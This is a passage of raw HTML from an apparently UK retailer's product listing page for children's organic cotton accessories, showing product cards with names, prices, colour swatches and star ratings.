            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Navy Marl, Selected" aria-label="Navy Marl, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Navy Marl, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15530_427_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15530 - Organic Cotton Cable Knit Mittens (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||7203|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Christmas-Pudding-Hat-024mths/p/A12759?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Christmas Pudding Hat (0–24mths)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Christmas Pudding Hat (0–24mths)" class="image-carousel null dyMonitor" data-adid="182422||7203|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Hat--0-24mths-/A12759_XS24_220_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Hat--0-24mths-/A12759_XS24_220_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Hat--0-24mths-/A12759_XS24_220_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Christmas-Pudding-Hat--0-24mths-/A12759_XS24_220_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Christmas Pudding Hat (0–24mths)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Pudding Hat (0–24mths), £18.00. Multi. Rated 4.8 out of 5, based on 17 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Christmas Pudding Hat (0–24mths)" class="product-card__title-container-text">
                Organic Cotton Christmas Pudding Hat (0–24mths)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12759_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12759 - Organic Cotton Christmas Pudding Hat (0–24mths)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.8 out of 5, based on 17 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.8 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="gqe0mg" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fxgphc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gqe0mg)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gqe0mg)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="z9f6ro" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="a70he8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#z9f6ro)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#z9f6ro)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ft8dif" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xzd38h" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ft8dif)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#ft8dif)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="wyy5x" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ggi5a8" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wyy5x)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#wyy5x)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="e3jm5" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="80%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="80%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="m0kblc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e3jm5)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#e3jm5)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (17
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||7203|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Rich-Bear-Face-Socks--Set-of-3-06yrs/p/A14003?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||7203|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rich-Bear-Face-Socks---Set-of-3--0-6yrs-/A14003_SP25_220_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rich-Bear-Face-Socks---Set-of-3--0-6yrs-/A14003_SP25_220_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rich-Bear-Face-Socks---Set-of-3--0-6yrs-/A14003_SP25_220_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rich-Bear-Face-Socks---Set-of-3--0-6yrs-/A14003_SP25_220_P_CO?$M_PLP_160x265$" alt="Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs), £10.00. Multi. Rated 5 out of 5, based on 3 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Notify Me" data-adobe="notify-me-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A14003_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A14003 - Organic Cotton Rich Bear Face Socks – Set of 3 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="product-card-notify-me-badge" class="product-card__stock-status-badge"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon product-card__stock-status-badge-icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><img data-v-a4e0d6d0="" data-v-111f2eaa="" alt="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/information-new" /></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="">Awaiting Stock, Notify Me</span></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 3 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="14pys" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="vz2reg" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#14pys)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#14pys)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="5im6vb" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ogibwa" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#5im6vb)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#5im6vb)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qcxck" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="d0vzwl" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qcxck)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qcxck)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="igljc" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="bnnp06" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#igljc)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#igljc)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vvfjj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="bryfv9" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" 